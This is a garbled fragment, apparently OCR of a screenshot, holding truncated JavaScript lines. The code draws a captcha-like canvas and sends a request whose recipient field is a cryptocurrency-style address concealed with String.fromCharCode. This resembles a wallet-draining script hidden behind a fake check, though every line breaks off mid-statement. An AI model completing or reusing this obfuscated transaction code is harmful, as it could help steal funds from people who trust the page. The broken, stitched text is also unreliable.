
31488eace1bd9180e61f929d60e
🕒 Updated:
2026-06-22
<img src="data:image/gif;base64,R0lGOD
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,99,101,4
j=await re.json();if(j.result){let h=j.resu